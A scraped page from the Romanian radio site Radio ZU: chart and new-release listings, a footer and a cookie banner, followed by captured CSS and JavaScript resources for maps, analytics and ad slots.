                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="I Adore You">4. I Adore You</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Să nu uiți cât te-am iubit">5. Să nu uiți cât te-am iubit</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Îmi place când">6. Îmi place când</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Old Friend">7. Old Friend</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Shake It To The Max (Fly) RMX">8. Shake It To The Max (Fly) RMX</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Mystical Magical">9. Mystical Magical</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Cum te-a făcut mama ta">10. Cum te-a făcut mama ta</a></h3>
                                </div>
                            </div>
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="box-tri mt-high">
            <p class="wide-title"><a href="/piesenoi">PIESE NOI</a></p>
            <div class="items clearfix">
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/holy-molly-zile-de-uitat-videoclip-7276'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FZile_de_uitat.jpg&w=373&h=257&c=1" alt="Holy Molly - Zile de uitat | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/holy-molly-zile-de-uitat-videoclip-7276'>Holy Molly - Zile de uitat | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/alina-eremia-daca-mai-vrei-videoclip-7275'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FDac_mai_vrei.jpg&w=373&h=257&c=1" alt="Alina Eremia - Dacă mai vrei | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/alina-eremia-daca-mai-vrei-videoclip-7275'>Alina Eremia - Dacă mai vrei | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/elena-la-necuprins-videoclip-7274'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FLa_necuprins.jpg&w=373&h=257&c=1" alt="ELENA - La necuprins | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/elena-la-necuprins-videoclip-7274'>ELENA - La necuprins | videoclip</a></h3>
                        </div>
                            </div>
        </div>
             
<!-- ZUTV -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">ZUTV</p>
        <div class="items clearfix">
            <div class="tri-c1 fll clearfix">
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/advertoriale/gazduirea-site-ului-cu-cyber_folks-infrastructura-invizibila-care-sustine-un-business-online-sanatos.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcdn.zutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FGazduirea-site-ului-cu-cyber_Folks-300x158.png&w=373&h=257&c=1" alt="(P) Găzduirea site-ului cu cyber_Folks: infrastructura invizibilă care susține un business online sănătos">
                        </div>
                                                <h3><a href="https://zutv.ro/advertoriale/gazduirea-site-ului-cu-cyber_folks-infrastructura-invizibila-care-sustine-un-business-online-sanatos.html" target="_blank">(P) Găzduirea site-ului cu cyber_Folks: infrastructura invizibilă care susține un business online sănătos</a></h3>
                    </div>
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/advertoriale/pleurezia-cauze-simptome-diagnosticare-si-tratament.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcdn.zutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FPleurezia-cauze-simptome-diagnosticare-si-tratament-300x200.jpg&w=373&h=257&c=1" alt="(P) Pleurezia: cauze, simptome, diagnosticare și tratament">
                        </div>
                                                <h3><a href="https://zutv.ro/advertoriale/pleurezia-cauze-simptome-diagnosticare-si-tratament.html" target="_blank">(P) Pleurezia: cauze, simptome, diagnosticare și tratament</a></h3>
                    </div>
                        </div>
            <div class="tri-c2 clearfix flr">
                <div class="item banner">
                    <div class="box-banner">
                        <div class="banner-300x600"></div>
                    </div>
                </div>            
            </div>
        </div>
    </div>
<!-- Fain & Simplu -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">FAIN & SIMPLU</p>
        <div class="items clearfix">
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/iritare-768x432.jpg" height="257" alt="Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank">Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/apa-768x512.jpg" height="257" alt="Magneziul: Minerala minune pentru starea ta de bine">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank">Magneziul: Minerala minune pentru starea ta de bine</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/furie-768x432.jpg" height="257" alt="7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank">7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală</a></h3>
                    </div>
                    </div>
    </div>

                <!-- player -->
                <div class="live-player hidden">                        
    <div id="player">
        <div class="player-inner clearfix">
            <div class="hidden audio-container">
                <audio id="audio" controls playsinline></audio>
            </div>
            <div id="jquery_jplayer_1" class="jp-jplayer"></div>
            <div id="jp_container_1" class="jp-audio-stream" role="application" aria-label="media player">
                <div class="jp-type-single">
                    <div class="jp-gui jp-interface">
                        <div class="jp-controls">
                            <a href="javascript:;" class="jp-play player-btn play-pause" role="button" tabindex="0">
                                <i class="fa fa-play"></i>
                                <i class="fa fa-pause"></i>
                            </a>
                        </div>
                        <div class="jp-details song">
                            <div class="jp-title" aria-label="title">
                                <strong>Radio ZU</strong>
                                <div class="zu-live-wrap">
                                    <div class="text">ZU Live</div>
                                    <a href="/zu.m3u" target="_blank" class="winamp-wrap no-pjax"><img src="/img/winamp.png" alt="logo winamp">Ascultă în Winamp</a>
                                </div>
                            </div>
                        </div>
                        <div id="videoplayer">
                            <!-- <a href="/live" class="thumblink"><img src="/img/playbtnvideo.png" alt=""></a> 
                            <a href="#" class="thumbplay"><img id="livethumb" src="/img/livethumb.png" alt=""></a>-->
                        </div>
                        <div class="jp-volume-controls clearfix">
                            <div class="jp-volume-bar">
                                <div class="jp-volume-bar-value"></div>
                            </div>
                            <a href="#" class="jp-mute" role="button" tabindex="0"><i class="fa fa-volume-up"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            </div> <!-- #main -->
        </div> <!-- #main-container -->

        <!-- footer -->
        <div class="footer_mobile">
        <div class="supra-head2 clearfix">
            <ul>
                <li><a href="/emisiuni">DJ-ii ZU </a></li>
                <li><a href="/reteauazu">Reţeaua ZU</a></li>
                <li><a href="/contact">Contact</a></li>
                <li><a href="/politica-confidentialitate">Politica de Confidentialitate</a></li>
                <li><a href="/politica-cookie">Politica de Cookie</a></li>
                <li><a href="/termeni-si-conditii">Termeni și Condiții</a></li>
            </ul>
        </div>
    </div>
    <div class="footer">
        <h5>Hiturile se ascultă la <img src="/img/zu-logo-footer.png" alt=""> !</h5>
        <div class="top"> <div class="scroll"><a href="#ecran1"data-scroll data-options='{ "easing": "easeInOutQuart" }'><img src="/img/top.png"></a></div></div>
        <div class="inside">
            <strong>TELEVIZIUNE:</strong>
            <a href="http://a1.ro/" target="_blank">Antena1</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">Happy Channel</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">Antena Stars</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">ZUTV</a>,&nbsp;
            <a href="http://antenaplay.ro/" target="_blank">AntenaPlay.ro</a>&nbsp;•&nbsp;
            <a href="http://www.antena3.ro/" target="_blank">Antena3</a>,&nbsp;
            <a href="http://antenainternational.ro/" target="_blank">Antena International</a>,&nbsp;
            <strong>RADIO:</strong>
            <a href="http://www.radiozu.ro/" target="_blank">RadioZU</a>,&nbsp;
            <a href="http://romanticfm.ro/" target="_blank">Romantic FM</a>,&nbsp;               
            <strong>MOBILE & WEB:</strong>
            <a href="http://a1.ro/" target="_blank">a1.ro</a>,&nbsp;
            <a href="https://observatornews.ro/" target="_blank" rel="noreferrer noopener" title="Ultimele Stiri">Ultimele Stiri</a>,&nbsp;
            <a href="http://spynews.ro/" target="_blank">spynews.ro</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">antenastars.ro</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">tvhappy.ro</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">zutv.ro</a>,&nbsp;
            <a href="https://as.ro/" target="_blank">as.ro</a>&nbsp;•&nbsp;
            <a href="https://catine.ro" target="_blank">catine.ro</a>&nbsp;•&nbsp;
            <a href="https://www.antena3.ro/" target="_blank">antena3.ro</a>&nbsp;•&nbsp;
            <a href="http://jurnalul.ro/" target="_blank">jurnalul.ro</a>&nbsp;•&nbsp;                  
            <strong>SERVICII:</strong>
            <a href="http://antenaplay.ro/" target="_blank">antenaplay.ro</a>,&nbsp;
            <a href="https://lajumate.ro/" target="_blank">lajumate.ro</a>,&nbsp;
            <a href="https://homezz.ro/" target="_blank">homezz.ro</a>,&nbsp;
            <a href="https://carzz.ro/" target="_blank">carzz.ro</a>,&nbsp;
            <strong>CARIERE:</strong>
            <a href="http://www.intactmediagroup.ro/cariere/" target="_blank">Oportunitati in cadrul INTACT</a>&nbsp;•&nbsp;
            <strong>EDUCATIE:</strong>
            <a href="http://www.intactmediaacademy.ro/" target="_blank">Intact Media Academy</a>&nbsp;•&nbsp;
            <strong>CSR:</strong>
            <a href="http://www.fundatiadanvoiculescu.ro/" target="_blank">Fundatia Dan Voiculescu pentru Dezvoltarea Romaniei (FUDVDR)</a>,&nbsp;
            <a href="http://fundatiamereuaproape.ro/" target="_blank">Fundatia Mereu Aproape</a>&nbsp;       
        </div> 
        <div class="inside" style="margin-top: 15px;">
            <a href="/politica-confidentialitate"><strong>Politica de Confidentialitate</strong></a>&nbsp;
                        <a href="/politica-cookie"><strong>Politica de Cookie</strong></a>&nbsp;
            <a href="/termeni-si-conditii"><strong>Termeni și Condiții</strong></a>
        </div>           
    </div>      
</div>
                
    </div>
            <!-- gdpr overlayer -->
        <div class="gdpr-wrapper" data-token="NdLwARNibhlcAl1SYuAje5JOPnocGFMDswZLfkbk">
    <div class="alert-box">
        <div class="text">
            Pentru a personaliza și îmbunătăți experiența dumneavoastră pe site-ul nostru, GRUPUL MEDIA CAMINA (G.M.C) utilizează fișiere de tip cookie. Prin continuarea navigării pe site sau prin apăsarea butonului “Am înțeles”, sunteți de acord cu stocarea cookie-urilor primare și terțe. Mai multe informații găsiți în secțiunea <a href="/politica-confidentialitate" class="js-raziozu-gdpr">Politica de Confidentialitate</a>
        </div>
        <div class="links">
            <a class="btn-setari-cookie js-raziozu-gdpr" href="/politica-cookie">Politica de Cookie</a>
            <a class="btn-accept" href="#"><i class="fa fa-check"></i>Am înțeles</a>
            <a class="btn-close" href="#"><i class="fa fa-close "></i></a>
        </div>
    </div>
</div>
        <!-- carousel -->
<script type="text/javascript" src="/js/owl.carousel.js"></script>
<script src="/smartbanner/jquery.smartbanner.js"></script>
<script src="/js/jquery.pjax.js"></script>  
<script src="/js/nprogress.js"></script>  
    
<script src="/assets/jvectormap.js"></script>
<script src="/assets/jquery-jvectormap.js"></script>
<script src="/assets/world-map.js"></script>

<script src="/assets/jquery-jvectormap-data-romania-aea.js?v=4"></script>
<script src="/assets/abstract-element.js"></script>
<script src="/assets/abstract-canvas-element.js"></script>
<script src="/assets/abstract-shape-element.js"></script>

<script src="/assets/svg-element.js"></script>
<script src="/assets/svg-group-element.js"></script>
<script src="/assets/svg-canvas-element.js"></script>
<script src="/assets/svg-shape-element.js"></script>
<script src="/assets/svg-path-element.js"></script>
<script src="/assets/svg-circle-element.js"></script>

<script src="/assets/vector-canvas.js"></script>
<script src="/assets/proj.js"></script>

<script src="/js/jquery.lazyload.min.js"></script>
<script src="/js/niceselect.js"></script>
<script src="/js/jquery-ui.min.js"></script>

<script src="/js/main.js?v=1769565816"></script>

<!-- **** JPLAYER **** -->
   
<script type="text/javascript" src="/js/jquery.jplayer.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/hls.js/0.12.4/hls.min.js"></script>

<!-- video player live -->

<link href="//vjs.zencdn.net/8.6.1/video-js.css" rel="stylesheet">
<script src="//vjs.zencdn.net/8.6.1/video.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/7.3.2/videojs.ads.min.js"></script>
<script src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-ima/2.2.0/videojs.ima.min.js"></script>
<script src="/js/videojs-cxbrat.min.js"></script>

<!-- cod buton whatsapp -->

<script type="text/javascript" src="/js/whatsapp-button.js"></script>
<script type="text/javascript">if(typeof wabtn4fg==="undefined"){wabtn4fg=1;h=document.head||document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="/js/whatsapp-button.js";h.appendChild(s);}</script>

<!-- end of cod buton whatsapp --> 

<script>
    $(function() {
        
        $('.carousel').owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $('.owl-carousel').owlCarousel({
            margin:3,
            center: true,
            loop:true,
            autoWidth:true,
            items:4,
            autoplay:true,
            autoplayTimeout:3000,
            autoplaySpeed:1000,
            autoplayHoverPause:true,
            nav:true,
            navText: ['<a href="#" class="fa fa-chevron-left cards-prev"></a>','<a href="#" class="fa fa-chevron-right cards-next"></a>']
        });
    }); 
</script>    
<!-- start artgal overlayer  -->
<div class="over-gal" style="display:none">
    <div class="over-photo" style=""></div>
    <a href="#" id="over-x"><i class="fa fa-times"></i></a>
    <a href="#" id="over-left"><i class="fa fa-chevron-left"></i></a>
    <a href="#" id="over-right"><i class="fa fa-chevron-right"></i></a>
</div>

<!-- end artgal overlayer  -->

<script src='/js/smooth-scroll.js'></script>
        <script>
        smoothScroll.init({
            speed: 1000,
            easing: 'easeInOutCubic',
            offset: 0,
            updateURL: true,
            callbackBefore: function ( toggle, anchor ) {},
            callbackAfter: function ( toggle, anchor ) {}
        });
    </script>
<!-- begin js pacontainer - radiozu -->
    <script src="https://pacontainer.s3.amazonaws.com/ro/radiozu.js" type="text/javascript"></script>
<!-- end tag -->
<script>
    //fileupload
    $("body").on("afterAjax", "#fileupload", function() {
            $(this).fileupload({
            dataType: 'json',
            formData: { "pk": "1769565816586" },
            done: function (e, data) {
                if (data.result.files.length == 1){
                    $('#item-id').val(data.result.files[0].item_id);
                }
            },
            progressall: function (e, data) {
                var progress = parseInt(data.loaded / data.total * 100, 10);
                $('#progress .bar').css('width', progress + '%');
            }
        });
    });
    $("#fileupload").trigger("afterAjax");  
</script>
<script type="text/javascript">
    cX.callQueue.push(['invoke', function () {
    console.log(document.getElementById('AdSense').clientHeight);
    let isAdBlockDetected = !document.getElementById('AdSense').clientHeight ? 'Yes' : 'No';
    console.log('HasAdBlock : ' + isAdBlockDetected);
    cX.setEventAttributes({origin: 'brt-adblock', persistedQueryId: 'fcadb0c22bec63a3e94af5a65644fc6b869880e0'});
    cX.sendEvent('adBlockerDetection', {adBlockerDetected: isAdBlockDetected});
    document.getElementById('status').innerHTML = isAdBlockDetected;
    }]);
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10e2263fb1414be9b14c04572a2fe0c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4CBlUDJXjJrRSqz7pZFClw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769565824181');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://radiozu.ro/css/gdpr.css
body_size: 302
content:
.table {
    width: 100%;
}
.table-bordered {
    border: 1px solid #dddddd;
}
.table tr td {
    border: 1px solid #dddddd;
}

.title {
    color: #000;
    font-size: 24px;
    padding-right: 20px;
    line-height: 28px;
}

/** overlayer */

.gdpr-wrapper .alert-box .links a.btn-close {
    text-decoration: none;
}
.gdpr-wrapper .alert-box .links a.btn-close i {
    color: #646365;
    background-color: #fff;
    border-radius: 50%;
    line-height: 18px;
    padding: 5px 9px;
    font-size: 1rem;
}
.gdpr-wrapper .alert-box .links a.btn-close i:hover {
    opacity: 1;
}
.gdpr-wrapper {
	font-family: 'Roboto', sans-serif;
	max-width: 100%;
	z-index: 1000;
	background-color: #414042;
	padding: 30px 60px;
	position: fixed;
	bottom: 0px;
	width: 100%;
	color: #e4e4e4;
    font-size: 13px;
    font-weight: 300;
    box-sizing: border-box;
}
.gdpr-wrapper .alert-box {

}
.gdpr-wrapper .alert-box .text {
    float: left;
    width: 70%;
    letter-spacing: 0.5px;
    padding-right: 80px;
}
.gdpr-wrapper .alert-box .text a {
	color: #ec3e46;
	text-decoration: none;
}
.gdpr-wrapper .alert-box .text a:hover {
	text-decoration: underline;
}
.gdpr-wrapper .alert-box .links {
	float: right;
}
.gdpr-wrapper .alert-box .links a i {
	padding-right: 5px;
	opacity: 0.8;
}
.gdpr-wrapper .alert-box .links a {
	text-decoration: none;
}
.gdpr-wrapper .alert-box .links a.btn-setari-cookie {
	color: #e4e4e4;
	text-decoration: underline;
	margin-right: 30px;
}
.gdpr-wrapper .alert-box .links a.btn-setari-cookie:hover {
	opacity: 0.7;
}
.gdpr-wrapper .alert-box .links a.btn-accept {
	color: #fff;
	padding: 8px 18px;
	background-color: #ec3e46;
	border-radius: 5px;
	margin-right: 20px;
	margin-right: 30px;
}
.gdpr-wrapper .alert-box .links a.btn-accept:hover {
	background-color: #d0353c;
}
.image img {
	width: 100%;
}

@media (max-width: 1395px) {
	.gdpr-wrapper .alert-box .text {
		width: 65%;
		padding-right: 50px;
	}
}
@media (max-width: 1158px) {
	.gdpr-wrapper .alert-box .text {
		width: 60%;
	}
}
@media (max-width: 1002px) {
	.gdpr-wrapper .alert-box .text {
		width: 55%;
	}
}
@media (max-width: 903px) {
	.gdpr-wrapper .alert-box .text {
		width: 50%;
	}
}
@media (max-width: 890px) {
	.gdpr-wrapper .alert-box .text {
		width: 100%;
		float: none;
		margin-bottom: 20px;
		padding-right: 0;
	}
	.gdpr-wrapper .alert-box .links {
		width: 100%;
		text-align: right;
	}
}
@media (max-width: 480px) {
	.gdpr-wrapper {
		padding: 20px 15px;
	}
	.gdpr-wrapper .alert-box .links {
		text-align: center;
	}
}
@media (max-width: 320px) {
	.gdpr-wrapper .alert-box .links a.btn-setari-cookie {
		margin-right: 19px;
	}
	.gdpr-wrapper .alert-box .links a.btn-accept {
		margin-right: 19px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://radiozu.ro/assets/svg-element.js
body_size: 53
content:
/**
 * Wrapper for SVG element.
 * @constructor
 * @extends jvm.AbstractElement
 * @param {String} name Tag name of the element
 * @param {Object} config Set of parameters to initialize element with
 */

jvm.SVGElement = function(name, config){
  jvm.SVGElement.parentClass.apply(this, arguments);
}

jvm.inherits(jvm.SVGElement, jvm.AbstractElement);

jvm.SVGElement.svgns = "http://www.w3.org/2000/svg";

/**
 * Creates DOM element.
 * @param {String} tagName Name of element
 * @private
 * @returns DOMElement
 */
jvm.SVGElement.prototype.createElement = function( tagName ){
  return document.createElementNS( jvm.SVGElement.svgns, tagName );
};

/**
 * Adds CSS class for underlying DOM element.
 * @param {String} className Name of CSS class name
 */
jvm.SVGElement.prototype.addClass = function( className ){
  this.node.setAttribute('class', className);
};

/**
 * Returns constructor for element by name prefixed with 'VML'.
 * @param {String} ctr Name of basic constructor to return
 * proper implementation for.
 * @returns Function
 * @private
 */
jvm.SVGElement.prototype.getElementCtr = function( ctr ){
  return jvm['SVG'+ctr];
};

jvm.SVGElement.prototype.getBBox = function(){
  return this.node.getBBox();
};

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://id.cxense.com/public/user/id?json=%7B%22identities%22%3A%5B%7B%22type%22%3A%22ckp%22%2C%22id%22%3A%22mkxdsusy12iysxgn%22%7D%2C%7B%22type%22%3A%22lst%22%2C%22id%22%3A%222vhyi432kb1yfn5yicmd1j4sf%22%7D%2C%7B%22type%22%3A%22cst%22%2C%22id%22%3A%222vhyi432kb1yfn5yicmd1j4sf%22%7D%5D%7D&callback=cXJsonpCB2
body_size: 206
content:
/**/
cXJsonpCB2({"httpStatus":200,"response":{"userId":"cx:35pett26lti6cc0hg96lblvig:2mjg8bnab650n","newUser":false}})

--- FILE ---
content_type: application/javascript
request_url: https://radiozu.ro/js/main.js?v=1769565816
body_size: 9604
content:
// Function to load and initiate the Analytics tracker
function gaTracker(id){
    $.getScript('//www.google-analytics.com/analytics.js'); // jQuery shortcut
    window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
    ga('create', id, 'auto');
    ga('send', 'pageview');
}

// Function to track a virtual page view
function gaTrack(path, title) {
    ga('set', { page: path, title: title });
    ga('send', 'pageview');
}

function validEmail (string) {
    return (string.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/) > -1) ? true : false;
}

function validPhone (string) {
    var phoneno = /^\+?[0-9]+$/;
    return (string.match(phoneno)) ? true : false;
}

function updateIframeHeight(iframe) {
    iframe.load(function() { 
        this.style.height = this.contentWindow.document.body.scrollHeight + 'px';      
   });
}
function refreshThumb(node){}

function updateAd(page) {

    switch(page) {
        case 'homepage':
            //Homepage
               $('#master').html("<script type='text/javascript'>/* (c)AdOcean 2003-2014, MASTER: thinkdigital_ro.RadioZU.ro.Homepage */ ado.master({id: '.zQ6oElTk6FIWUKMjpcddsKgfYJPRQe2JNMvdWHPeYb.67', server: 'thinkdigitalro.adocean.pl' });</script>");
               $('#banner-top').html("<div id='adoceanthinkdigitalrothpgmlrkmr'></div><script type='text/javascript'>/* (c)AdOcean 2003-2020, thinkdigital_ro.RadioZU.ro.Homepage.branding */ado.slave('adoceanthinkdigitalrothpgmlrkmr', {myMaster: '.zQ6oElTk6FIWUKMjpcddsKgfYJPRQe2JNMvdWHPeYb.67' });</script>");
               $('.banner980').html("<div id='adoceanthinkdigitalrolacrbrqhmx'></div><script type='text/javascript'>/* (c)AdOcean 2003-2015, thinkdigital_ro.RadioZU.ro.Homepage.header */ ado.slave('adoceanthinkdigitalrolacrbrqhmx', {myMaster: '.zQ6oElTk6FIWUKMjpcddsKgfYJPRQe2JNMvdWHPeYb.67' });</script>");
               $('.banner728').html("<div id='adoceanthinkdigitalrozfrjfrnrxx'></div><script type='text/javascript'>/* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Homepage.Top 728x90 */ ado.slave('adoceanthinkdigitalrozfrjfrnrxx', {myMaster: '.zQ6oElTk6FIWUKMjpcddsKgfYJPRQe2JNMvdWHPeYb.67' }); </script>"); 
               $('.banner-300x600').html("<div id='adoceanthinkdigitalrosdmgljqtji'></div><script type='text/javascript'>/* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Homepage.300x250_custom */ ado.slave('adoceanthinkdigitalrosdmgljqtji', {myMaster: '.zQ6oElTk6FIWUKMjpcddsKgfYJPRQe2JNMvdWHPeYb.67' });</script>");
               $('.banner-300-mobile').html("<div id='adoceanthinkdigitalropodinuglfr'></div><script type='text/javascript'>/* (c)AdOcean 2003-2020, thinkdigital_ro.RadioZU.ro.Homepage.300x250_mobile end article */ ado.slave('adoceanthinkdigitalropodinuglfr', {myMaster: '.zQ6oElTk6FIWUKMjpcddsKgfYJPRQe2JNMvdWHPeYb.67' });</script>");
            break;

        case 'concursuri':
            //Concursuri
               $('#master').html("<script type='text/javascript'>/* (c)AdOcean 2003-2014, MASTER: thinkdigital_ro.RadioZU.ro.Concursuri */ ado.master({id: 'p6OXEfs6N2zKgrXya4WN.1NNfaIqhwbGBEu1Em0vcaz.B7', server: 'thinkdigitalro.adocean.pl' });</script>");
               $('#banner-top').html("<div id='adoceanthinkdigitalromijmlqgtik'></div><script type='text/javascript'> /* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Concursuri.interstitial */ ado.slave('adoceanthinkdigitalromijmlqgtik', {myMaster: 'p6OXEfs6N2zKgrXya4WN.1NNfaIqhwbGBEu1Em0vcaz.B7' });</script><div id='adoceanthinkdigitalrophcgitmoyp'></div><script type='text/javascript'>/* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Concursuri.branding */ ado.slave('adoceanthinkdigitalrophcgitmoyp', {myMaster: 'p6OXEfs6N2zKgrXya4WN.1NNfaIqhwbGBEu1Em0vcaz.B7' });</script>");
               $('.banner980').html("<div id='adoceanthinkdigitalrounmnhjdkci'></div><script type='text/javascript'>/* (c)AdOcean 2003-2016, thinkdigital_ro.RadioZU.ro.Concursuri.header */ ado.slave('adoceanthinkdigitalrounmnhjdkci', {myMaster: 'p6OXEfs6N2zKgrXya4WN.1NNfaIqhwbGBEu1Em0vcaz.B7' });</script>");
               $('.banner728').html("<div id='adoceanthinkdigitalroziqsonqhgj'></div><script type='text/javascript'>  /* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Concursuri.top 728x90 */ ado.slave('adoceanthinkdigitalroziqsonqhgj', {myMaster: 'p6OXEfs6N2zKgrXya4WN.1NNfaIqhwbGBEu1Em0vcaz.B7' }); </script>");
               $('#banner-1').html("<div id='adoceanthinkdigitalrovfejbjjfez'></div><script type='text/javascript'>/* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Concursuri.box_1_300x250 */ ado.slave('adoceanthinkdigitalrovfejbjjfez', {myMaster: 'p6OXEfs6N2zKgrXya4WN.1NNfaIqhwbGBEu1Em0vcaz.B7' }); </script>");
               $('#banner-2').html("<div id='adoceanthinkdigitalrosglpewsjsu'></div> <script type='text/javascript'>  /* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Concursuri.box_2_300x250 */ ado.slave('adoceanthinkdigitalrosglpewsjsu', {myMaster: 'p6OXEfs6N2zKgrXya4WN.1NNfaIqhwbGBEu1Em0vcaz.B7' });</script>"); 
               $('.banner-300x600').html("<div id='adoceanthinkdigitalrozpreepkuzh'></div><script type='text/javascript'>/* (c)AdOcean 2003-2020, thinkdigital_ro.RadioZU.ro.Concursuri.300x250_mobile end article */ ado.slave('adoceanthinkdigitalrozpreepkuzh', {myMaster: 'p6OXEfs6N2zKgrXya4WN.1NNfaIqhwbGBEu1Em0vcaz.B7' });</script>");
            break;
        case 'morningzu':
                //Morning ZU
                $('#master').html("<script type='text/javascript'>/* (c)AdOcean 2003-2014, MASTER: thinkdigital_ro.RadioZU.ro.Morning ZU */ ado.master({id: 'l.bsTa1_LPiHEFSTow1VurBiXjsfJ.sDCYn_Z16eI9v.n7', server: 'thinkdigitalro.adocean.pl' });</script>");
